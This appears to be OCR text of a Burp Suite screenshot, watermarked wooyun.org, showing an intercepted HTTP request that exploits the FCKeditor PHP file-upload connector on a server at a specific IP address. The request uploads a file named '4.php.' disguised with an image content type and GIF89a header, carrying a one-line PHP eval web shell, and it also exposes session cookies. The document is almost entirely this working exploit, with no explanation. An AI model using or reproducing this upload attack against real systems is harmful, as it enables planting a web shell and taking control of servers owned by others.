 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.6.249.93:83
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=/ HTTP/1.1
Host: 218.6.249.93:83
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.6.249.93:83/fckeditor/editor/filemanager/browser/default/frmupload.html
Cookie: PHPSESSID=gppkbvt7g9c0pre5393crfm7o1; QfJn_2132_saltkey=mo532R9L; QfJn_2132_lastvisit=1430024888; QfJn_2132_lastact=1430029671%09api.php%09js;
CNZZDATA1000483493=255958307-1430029660-%7C1430029660; ASPSESSIONIDAQCQRCAB=COKBDGECBLOHIIJFAKEHJGAD; TWFID=14d0f74d468a77bd; G_TransMethod=2;
G_UCP_senv=1%7C200%7C100; g_LoginPage=login_psw; VisitTimes=0; haveLogin=0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------318332118022401
Content-Length: 227
-----------------------------318332118022401
Content-Disposition: form-data; name="NewFile"; filename="4.php."
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['123']);?>
-----------------------------318332118022401--
www.wooyun.org